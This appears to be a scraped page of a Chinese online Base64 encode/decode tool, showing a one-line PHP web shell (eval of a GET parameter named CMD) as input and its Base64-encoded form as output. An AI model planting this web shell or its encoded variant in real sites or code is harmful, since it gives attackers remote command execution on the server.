 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
<?php @eval($_GET['CMD']);?>
编码 (Encode) 解码 (Decode) ↕ 交换 (编/解码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编码后自动全选
PD9waHAgQGV2YWwoJF9HRVRbJ0NNRCddKTs/Pg==